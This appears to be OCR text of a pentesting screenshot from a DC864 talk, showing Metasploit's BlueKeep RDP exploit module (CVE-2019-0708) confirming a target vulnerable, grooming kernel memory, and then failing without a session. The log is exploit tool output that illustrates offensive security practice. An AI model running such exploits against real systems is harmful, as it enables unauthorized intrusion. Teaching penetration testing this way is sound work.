 root@kali: ~/Downloads
root@kali: ~/Downloads × root@kali: ~ × root@kali: ~/Downloads × root@kali: /opt/Empire ×
[*] 10.10.151.207:3389 - Got license packet type 0xff (LICENSE_ERROR_ALERT)
[*] 10.10.151.207:3389 - License error/alert code 0x7 (LICENSE_ISSUED)
[*] 10.10.151.207:3389 - Waiting for Server Demand packet
[*] 10.10.151.207:3389 - Received Server Demand packet
[*] 10.10.151.207:3389 - Sending client confirm active PDU
[*] 10.10.151.207:3389 - Sending client synchronize PDU
[*] 10.10.151.207:3389 - Sending client control cooperate PDU
[*] 10.10.151.207:3389 - Sending client control request control PDU
[*] 10.10.151.207:3389 - Sending client input sychronize PDU
[*] 10.10.151.207:3389 - Sending client font list PDU
[*] 10.10.151.207:3389 - Sending patch check payloads
[+] 10.10.151.207:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.10.151.207:3389 - Verifying RDP protocol...
[*] 10.10.151.207:3389 - Attempting to connect using TLS security
[*] 10.10.151.207:3389 - Sending erect domain request
[*] 10.10.151.207:3389 - Sending client info PDU
[*] 10.10.151.207:3389 - Received License packet (34 bytes)
[*] 10.10.151.207:3389 - Got license packet type 0xff (LICENSE_ERROR_ALERT)
[*] 10.10.151.207:3389 - License error/alert code 0x7 (LICENSE_ISSUED)
[*] 10.10.151.207:3389 - Waiting for Server Demand packet
[*] 10.10.151.207:3389 - Received Server Demand packet
[*] 10.10.151.207:3389 - Sending client confirm active PDU
[*] 10.10.151.207:3389 - Sending client synchronize PDU
[*] 10.10.151.207:3389 - Sending client control cooperate PDU
[*] 10.10.151.207:3389 - Sending client control request control PDU
[*] 10.10.151.207:3389 - Sending client input sychronize PDU
[*] 10.10.151.207:3389 - Sending client font list PDU
[*] 10.10.151.207:3389 - Handling SERVER ANNOUNCE ...
[*] 10.10.151.207:3389 - Handling SERVER CAPABILITY ...
[*] 10.10.151.207:3389 - Handling CLIENT ID CONFIRM ...
[*] 10.10.151.207:3389 - Using CHUNK grooming strategy. Size 50MB, target address 0xfffffa8005607000, Channel count 1.
[*] 10.10.151.207:3389 - Creating free trigger for user 13 on channel 1013
[*] 10.10.151.207:3389 - Surfing channels ...
[*] 10.10.151.207:3389 - Lobbing eggs ...
[-] 10.10.151.207:3389 - Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
/ DC864.org / Topic: Day in the Life of a Pentester / dc864.slack.com